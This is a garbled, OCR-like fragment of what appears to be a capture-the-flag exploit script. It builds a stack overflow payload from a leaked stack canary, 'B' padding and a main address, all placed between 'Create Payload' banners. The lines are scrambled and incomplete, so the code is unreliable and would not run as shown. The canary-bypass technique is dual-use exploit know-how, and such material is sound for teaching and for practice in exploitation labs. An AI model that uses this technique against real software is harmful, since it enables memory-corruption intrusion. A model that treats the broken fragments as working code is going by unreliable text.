
ss 
=
 main_address 
-
=============== Create Payload =============
"00"
A"
+
 p64(int(leaked_canary,
16
)) 
+
8
*
b
"B"
+
get)
b
"bye"
=============== Create Payload =============